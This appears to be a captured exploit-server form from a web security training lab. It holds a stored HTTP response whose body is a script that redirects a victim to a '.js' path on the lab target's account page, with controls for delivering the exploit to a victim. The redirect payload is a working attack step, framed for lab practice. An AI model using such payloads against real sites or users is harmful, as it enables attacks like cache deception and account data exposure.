 Craft a response
URL: https://exploit-0aeb000503f4de9d80197b5201d6009f.exploit-server.net/my-account/prochicken.js
HTTPS
File:
/my-account/prochicken.js
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
document.location="https://0a1500c703d8de9280907c47008c0063.web-security-academy.net/my-account/prochicken.js"
</script>
Store
View exploit
Deliver exploit to victim
Access log